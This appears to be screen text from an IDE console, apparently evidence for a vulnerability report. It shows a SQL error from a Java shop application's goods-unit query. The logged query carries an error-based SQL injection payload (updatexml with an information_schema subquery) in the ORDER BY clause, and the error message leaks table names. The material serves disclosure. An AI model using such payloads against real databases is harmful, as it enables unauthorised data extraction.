 Run: AdminApplication CommonApiApplication ManagerApiApplication
Console Actuator
### The error may exist in cn/lili/modules/goods/mapper/GoodsUnitMapper.java (best guess)
### The error may involve defaultParameterMap
### The error occurred while setting parameters
### SQL: SELECT id, name, create_by, create_time, update_by, update_time, delete_flag FROM li_goods_unit ORDER BY updatexml(1,concat(0x7e,(select group_concat
(table_name) from information_schema.tables where table_schema=database()),0x7e),1) DESC LIMIT ?
### Cause: java.sql.SQLException: XPATH syntax error: '~li_admin_user,li_after_sale,li_'
; uncategorized SQLException; SQL state [HY000]; error code [1105]; XPATH syntax error: '~li_admin_user,li_after_sale,li_'; nested exception is java.sql
.SQLException: XPATH syntax error: '~li_admin_user,li_after_sale,li_'
Git Run TODO Problems Terminal Profiler MurphySec Build Services Dependencies